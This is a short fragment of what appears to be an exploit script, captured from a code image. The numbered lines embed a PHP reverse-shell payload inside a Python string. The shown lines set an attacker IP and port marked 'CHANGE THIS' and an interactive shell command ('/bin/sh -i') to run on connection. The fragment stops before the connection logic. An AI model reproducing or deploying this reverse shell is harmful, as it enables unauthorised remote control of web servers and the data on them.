 7 PAYLOAD="""%s\r
8 <?php
9
10 set_time_limit (0);
11 $VERSION = "1.0";
12 $ip = '192.168.232.153';  // CHANGE THIS
13 $port = 3333;       // CHANGE THIS
14 $chunk_size = 1400;
15 $write_a = null;
16 $error_a = null;
17 $shell = 'uname -a; w; id; /bin/sh -i';
18 $daemon = 0;
19 $debug = 0;
20